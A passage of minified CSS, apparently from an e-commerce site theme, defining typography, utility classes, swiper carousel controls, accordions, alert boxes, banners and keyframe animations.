2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:500;line-height:1;color:#333;letter-spacing:0}h1{font-size:2rem}h2{font-size:2rem}h3{font-size:2rem}h4{font-size:1.5rem}h5{font-size:1.5rem}h6{font-size:1.5rem}p{font-size:1.4rem;line-height:1.86;text-align:justify}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li::before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-1{-webkit-box-flex:1!important;-ms-flex:1!important;flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.x-50.y-50{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.y-50{top:50%!important;-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-whitee{color:#000!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#76bc21!important}.text-secondary{color:#f93!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline::after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.text-hover-underline:hover::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#76bc21!important}.bg-secondary{background-color:#f93!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{-webkit-box-ordinal-group:0!important;-ms-flex-order:-1!important;order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none::after{display:none!important}.before-none::before{display:none!important}.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*1px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*5px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*10px)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*15px)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner .swiper-pagination{position:absolute;bottom:4.5rem;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid #fff0;-webkit-box-shadow:0 0 0 2px #ccc;box-shadow:0 0 0 2px #ccc;overflow:hidden;-webkit-transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,-webkit-box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s;transition:padding 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{-webkit-box-shadow:0 0 0 2px #76bc21;box-shadow:0 0 0 2px #76bc21}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-container .slide-animate{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active{background-color:#fff0;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-prev,.nav-hide>.swiper-button-next{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-prev,.nav-xl-show>.swiper-button-next{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-prev,.nav-xxl-show>.swiper-button-next{display:block}}.noUi-target{background:#ccc;margin:4px 5px 1.5rem 5px}.noUi-connects{padding:11.5px 0;top:-10px}.noUi-connect{background:#76bc21;margin-top:10px;height:2px}.noUi-horizontal{height:2px;background-color:#eee}.noUi-horizontal .noUi-handle{width:1.1rem;height:1.1rem;background:#76bc21}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.card-header{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.card-header a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;padding:1.4rem 5rem 1.4rem 2rem;-webkit-transition:background-color 0.4s;transition:background-color 0.4s}.card-header a.collapse{color:#76bc21}.card-header a::after,.card-header a::before{position:absolute;top:50%;right:2rem;margin-top:-.1rem;font-family:"wolmart";font-size:1.2rem;font-weight:400;color:#333}.card-header a:hover{color:#76bc21}.card-header a:hover::after{color:#76bc21}.expand::after,.collapse::after{content:"";-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.expand::after{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.card-body{padding:1.2rem 2rem}.card-body p{font-size:1.3rem;line-height:2}.accordion-simple .card{border-top:1px solid #eee}.accordion-simple .card:last-child{border-bottom:1px solid #eee}.accordion-simple .card-body{padding-top:0}.accordion-boxed .card-header a{padding-bottom:1.6rem}.accordion-boxed .card{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee}.accordion-boxed .card:last-child{border-bottom:1px solid #eee}.accordion-boxed .card-body{padding-top:.5rem;padding-bottom:1.1rem}.accordion-boxed.accordion-gutter-md .card{border:1px solid #eee}.accordion-boxed.accordion-plus .expand::after,.accordion-boxed.accordion-plus .expand::before,.accordion-boxed.accordion-plus .collapse::after,.accordion-boxed.accordion-plus .collapse::before{background-color:#333}.accordion-bg .card-header a{background-color:#f5f5f5}.accordion-bg.accordion-primary .card-header a{background-color:#76bc21;color:#fff}.accordion-bg.accordion-primary .card-header a::after{color:#fff}.accordion-bg.accordion-plus .expand::before,.accordion-bg.accordion-plus .expand::after,.accordion-bg.accordion-plus .collapse::before,.accordion-bg.accordion-plus .collapse::after{background-color:#fff}.accordion-plus .expand::before,.accordion-plus .collapse::before{content:"";width:1px;height:1rem;right:2.4rem;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::after,.accordion-plus .collapse::after{content:"";width:1rem;height:1px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::before{background-color:#333;-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .expand::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .collapse::before{background-color:transparent!important;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .expand::after,.accordion-plus .collapse::after{font-size:1.6rem;right:2rem;background-color:#333}.accordion-border .card-body{border:1px solid #eee;border-top:0}.accordion-icon .card-header i{font-size:1.7rem;margin:0 .8rem 0 0}.accordion-icon .card-body{padding-top:.3rem;padding-bottom:1.2rem}.accordion-icon.accordion a{padding:1.8rem 5rem 1.8rem 2rem;word-break:break-word}.accordion-gutter-md .card:not(:first-child){margin-top:1rem}@media (max-width:375px){.without-bg-section .title::before,.without-bg-section .title::after{content:none}}.alert-rounded{border-radius:.4rem}.alert{position:relative;padding:1.4rem 3.5rem 1.4rem 2rem;font-size:1.4rem;font-family:Poppins,sans-serif;line-height:1.75;border:1px solid;letter-spacing:-.003em;border-radius:.3rem}.alert .close-icon{width:1.6rem;height:1.6rem;vertical-align:middle}.alert .close-icon::before{height:1px}.alert .close-icon::after{width:1px}.alert ul{font-size:1.3rem;margin-top:1.5rem;margin-bottom:0;padding-left:3.9rem;list-style-type:none}.alert ul li{position:relative;line-height:1.9}.alert ul li::before{position:absolute;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem;left:-1.9rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin-top:.1rem}.alert ul a{color:inherit}.alert ul a:hover{color:#76bc21}.alert-title{font-size:1.4rem;color:inherit;line-height:inherit;margin-bottom:0;letter-spacing:.01em;font-weight:600}.btn-close .close-icon::before,.btn-close .close-icon::after{-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.btn-close:hover .close-icon::before,.btn-close:hover .close-icon::after{background-color:#000}.alert-success{border-color:#c4df9b;color:#799b5a}.alert-success.alert-bg{background-color:#c4df9b}.alert-primary{border-color:#d7e8f8;color:#76bc21}.alert-primary.alert-bg{background-color:#d7e8f8}.alert-primary .close-icon::before,.alert-primary .close-icon::after{background-color:#76bc21}.alert-warning{border-color:#ffcc6d;color:#ffa800}.alert-warning.alert-bg{background-color:#fff1d7;border-color:#fff1d7}.alert-warning .close-icon::before,.alert-warning .close-icon::after{background-color:#f93}.alert-error{border-color:#f7e5e5;color:#6d1a17}.alert-error.alert-bg{background-color:#f7e5e5;color:#a94442}.alert-error .close-icon::before,.alert-error .close-icon::after{background-color:#6d1a17}.alert-dark{border-color:#333;color:#fff}.alert-dark.alert-bg{background-color:#333}.alert-dark .close-icon::before,.alert-dark .close-icon::after{background-color:#fff}.alert-inline .alert-title{display:inline-block}.alert-inline.alert-block{padding-top:1.5rem;padding-bottom:1.2rem}.alert-inline.alert-block .alert-title{margin-right:1rem}.alert-inline.alert-block .alert-title i{font-size:1.6rem;margin-right:1rem}.alert-icon{padding:1.4rem 2.2rem 1.4rem 1.9rem}.alert-icon i{display:inline-block;vertical-align:middle;margin:0 .8rem 0 .1rem;font-size:1.8rem;line-height:1}.alert-icon i.w-icon-cog{margin:0 .8rem 0rem .1rem}.alert-icon i.fas,.alert-icon i.far{margin-bottom:.3rem;margin-left:.1rem}.alert-icon i.w-icon-exclamation-triangle{font-size:1.8rem}.alert-button{padding:1.2rem 1.9rem 1.9rem;letter-spacing:0}.alert-button .btn:not(:last-child){margin-right:.6rem}.alert-button:not(.alert-block){padding:1rem 2.2rem 1rem 1rem}.alert-button:not(.alert-block) .btn{margin-right:1.5rem}.alert-button p{max-width:49rem;margin-bottom:2.2rem;font-size:1.3rem}.alert-button .alert-title{margin-bottom:.6rem;letter-spacing:-.01em}.alert-button.alert-block .btn-rounded{padding-left:1.9em;padding-right:1.9em}.alert-button .btn-error{background-color:#fff;border-color:#fff;color:#6d1a17}.alert-block{display:block}.alert-block .alert-title{letter-spacing:-.01em}.alert-block .btn-close{position:absolute;top:1.9rem;right:1.9rem}.alert-block.alert-bg .alert-title i{margin-right:.8rem;font-size:1.5rem}.alert-cart-product{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;border-style:dashed}.alert-cart-product .btn-success{padding:.86em 1.37em;margin-right:1.9rem}.alert-cart-product .btn-close.btn-link{margin:0 1rem 0 auto;padding-bottom:0}.alert-cart-product .btn-close.btn-link i::after,.alert-cart-product .btn-close.btn-link i::before{background-color:#799b5a}.summary-section{margin-bottom:3.7rem}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 